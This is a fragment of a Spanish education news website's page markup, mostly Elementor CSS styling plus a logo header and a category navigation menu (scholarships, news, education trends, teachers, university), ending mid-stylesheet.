					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce 